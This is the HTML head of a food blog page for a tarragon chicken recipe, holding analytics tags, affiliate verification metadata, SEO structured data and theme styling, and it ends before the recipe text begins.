

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/the-best-tarragon-chicken-recipe/
body_size: 39611
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="4ddb027c57fa1c1fc76ae922-text/javascript"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="4ddb027c57fa1c1fc76ae922-text/javascript"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Tantalizing Tarragon Chicken Recipe: A Culinary Delight</title>
<meta name="description" content="Indulge in the exquisite flavors of our Tarragon Chicken Recipe – a harmonious blend of succulent chicken and aromatic tarragon, creating a gourmet masterpiece!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tantalizing Tarragon Chicken Recipe: A Culinary Delight" />
<meta property="og:description" content="Indulge in the exquisite flavors of our Tarragon Chicken Recipe – a harmonious blend of succulent chicken and aromatic tarragon, creating a gourmet masterpiece!" />
<meta property="og:url" content="https://www.hermagic.com/the-best-tarragon-chicken-recipe/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="Food &amp; Dining" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="tarragon chicken recipe" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tantalizing Tarragon Chicken Recipe: A Culinary Delight" />
<meta name="twitter:description" content="Indulge in the exquisite flavors of our Tarragon Chicken Recipe – a harmonious blend of succulent chicken and aromatic tarragon, creating a gourmet masterpiece!" />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp","url":"https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp","width":"620","height":"576","caption":"tarragon chicken recipe","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/lifestyle/food-dining/","name":"Food &amp; Dining"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/","name":"Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste\u00a0"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#webpage","url":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/","name":"Tantalizing Tarragon Chicken Recipe: A Culinary Delight","datePublished":"2023-01-27T11:02:18+05:30","dateModified":"2024-05-21T12:55:10+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Tantalizing Tarragon Chicken Recipe: A Culinary Delight","keywords":"tarragon chicken recipe","datePublished":"2023-01-27T11:02:18+05:30","dateModified":"2024-05-21T12:55:10+05:30","articleSection":"Food &amp; Dining, Gousto","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"Indulge in the exquisite flavors of our Tarragon Chicken Recipe \u2013 a harmonious blend of succulent chicken and aromatic tarragon, creating a gourmet masterpiece!","name":"Tantalizing Tarragon Chicken Recipe: A Culinary Delight","@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/the-best-tarragon-chicken-recipe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fthe-best-tarragon-chicken-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fthe-best-tarragon-chicken-recipe%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

